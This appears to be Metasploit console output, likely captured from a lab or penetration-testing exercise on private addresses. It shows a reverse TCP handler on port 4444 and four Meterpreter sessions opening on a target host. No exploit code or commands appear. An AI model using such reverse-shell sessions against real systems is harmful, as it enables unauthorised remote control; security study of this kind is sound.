 [*] Started reverse TCP handler on 192.168.175.130:4444
[*] Sending stage (179779 bytes) to 192.168.175.129
[*] Meterpreter session 1 opened (192.168.175.130:4444 -> 192.168.175.129:49699) at 2025-04-07 23:46:15 -0400
[*] Sending stage (179779 bytes) to 192.168.175.129
[*] Meterpreter session 2 opened (192.168.175.130:4444 -> 192.168.175.129:49701) at 2025-04-07 23:46:15 -0400
[*] Sending stage (179779 bytes) to 192.168.175.129
[*] Meterpreter session 3 opened (192.168.175.130:4444 -> 192.168.175.129:49698) at 2025-04-07 23:46:16 -0400
[*] Sending stage (179779 bytes) to 192.168.175.129
[*] Meterpreter session 4 opened (192.168.175.130:4444 -> 192.168.175.129:49700) at 2025-04-07 23:46:16 -0400
meterpreter >